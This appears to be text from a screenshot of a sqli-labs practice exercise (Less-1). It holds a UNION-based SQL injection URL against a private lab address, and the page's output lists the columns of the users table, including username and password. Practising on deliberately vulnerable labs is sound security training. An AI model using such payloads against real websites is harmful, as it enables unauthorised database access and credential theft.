 Load URL
http://192.168.254.150/sqli-labs/Less-1/?id= -1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' %23
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1